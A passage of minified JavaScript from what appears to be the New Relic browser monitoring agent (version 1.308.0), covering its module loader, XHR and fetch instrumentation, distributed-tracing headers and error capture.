n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={891:"sha512-fcveNDcpRQS9OweGhN4uJe88Qmg+EVyH6j/wngwL2Le0m7LYyz7q+JDx7KBxsdDF4TaPVsSmHg12T3pHwdLa7w==",222:"sha512-O8ZzdvgB4fRyt7k2Qrr4STpR+tCA2mcQEig6/dP3rRy9uEx1CTKQ6cQ7Src0361y7xS434ua+zIPo265ZpjlEg==",95:"sha512-jDWejat/6/UDex/9XjYoPPmpMPuEvBCSuCg/0tnihjbn5bh9mP3An0NzFV9T5Tc+3kKhaXaZA8UIKPAanD2+Gw=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3718)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var E=i(384);class T extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,E.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,E.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9018))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var P=i(6774),k=i(3878),N=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,N.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function j(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function C(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return j(e.reason)}const r=j(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:j(e)}function M(e){return e instanceof Error&&!!e.stack}function B(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var H=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function z(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function G(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=H.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(B,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(z,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class q extends b{static featureName=P.T;constructor(e){var t;super(e,P.T),t=e,(0,c.Y)(o.o5,(e,r)=>B(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),G(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[j(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[C(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Z=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,Z.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,N.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,k.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,N.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,E.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,E.dV)().o.REQ,Ee=(0,E.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){T(t,e)},(0,k.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,k.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,k.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function E(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):T(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function T(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Te)>=0){var a=n.getResponseHeader(Te);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Pe=i(3738);function ke(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:Ne,bD:De,d3:je,Kp:Ce,TZ:Le,Lc:Me,uP:Be,Rz:He}=Pe;class Ke extends b{static featureName=Le;constructor(e){var 